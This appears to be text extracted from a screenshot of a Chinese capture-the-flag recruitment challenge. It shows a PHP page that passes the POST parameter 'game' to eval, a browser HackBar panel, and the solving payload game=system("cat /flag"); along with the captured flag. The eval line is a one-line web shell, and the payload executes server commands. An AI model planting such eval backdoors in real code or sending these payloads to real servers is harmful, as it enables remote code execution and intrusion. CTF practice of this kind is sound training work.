 2022 Ginkgo秋季招新赛
101.42.106.133:9181/
101.42.106.133:9181
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
<?php
error_reporting(0);
highlight_file(__FILE__);
if ($_POST['game']){
@eval($_POST['game']);
}
?> flag{b370d6cc-5750-4ca0-9bec-e20faf40e5c4}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://101.42.106.133:9181/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
game=system("cat /flag");